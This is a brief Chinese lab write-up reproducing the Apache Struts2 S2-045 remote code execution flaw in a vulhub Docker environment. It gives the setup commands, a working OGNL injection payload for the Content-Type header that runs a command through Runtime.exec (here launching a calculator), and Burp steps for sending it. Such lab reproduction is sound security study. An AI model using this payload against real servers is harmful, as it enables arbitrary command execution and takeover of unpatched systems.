S2-045(RCE远程代码执行)

环境搭建:

https://blog.csdn.net/qq_36374896/article/details/84145020

漏洞复现



进入漏洞环境 (048和045一样)

cd vulhub-master/struts2/s2-048/

启动s2-048环境:

sudo docker-compose up

Payload

Content-Type:~multipart/form-data %{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc')};

使用burp抓取访问包:

将其改为POST方法,并将Payload写入HTTP头部,下方随意加入一些POST的数据

服务器端已经弹出了计算器: